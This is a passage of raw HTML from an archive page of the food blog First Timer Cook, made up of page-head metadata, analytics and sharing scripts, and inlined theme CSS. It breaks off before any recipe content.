

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/category/uncategorized/page/2/
body_size: 40566
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Uncategorized Archives - Page 2 of 43 - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/category/uncategorized/page/2/" /><link rel="prev" href="https://www.firsttimercook.com/category/uncategorized/" /><link rel="next" href="https://www.firsttimercook.com/category/uncategorized/page/3/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Uncategorized Archives - Page 2 of 43 - First Timer Cook" /><meta property="og:url" content="https://www.firsttimercook.com/category/uncategorized/" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@firsttimercook" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.firsttimercook.com/category/uncategorized/","url":"https://www.firsttimercook.com/category/uncategorized/page/2/","name":"Uncategorized Archives - Page 2 of 43 - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/category/uncategorized/page/2/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/category/uncategorized/page/2/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/11/sooji2Bkakera2B33.png","breadcrumb":{"@id":"https://www.firsttimercook.com/category/uncategorized/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/category/uncategorized/page/2/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2020/11/sooji2Bkakera2B33.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/11/sooji2Bkakera2B33.png","width":735,"height":1102},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/category/uncategorized/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"]}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Uncategorized Category Feed" href="https://www.firsttimercook.com/category/uncategorized/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69"};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:article_visibility' content='private' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/category\/uncategorized\/page\/2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search]{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.custom-logo-link{display:inline-block}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}.archive .content-area .page-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:50px;margin-bottom:50px}.content-area .page-header .page-title{margin-top:0;margin-bottom:0;font-size:3.33em;font-family:var(--secondary-font);line-height:1.25;color:#121212}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.post-layout-ten .site-main{display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;margin-left:-1.5%;margin-right:-1.5%}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.archive .content-area,.archive .widget-area{margin-top:30px}.no-results .page-content .search-form{display:none}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}.archive .content-area .page-header{margin-bottom:30px;padding-bottom:30px}.content-area .page-header .page-title{font-size:2.2223em}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.post-layout-ten .site-main{margin-left:0;margin-right:0}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.lazyload{opacity:0}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 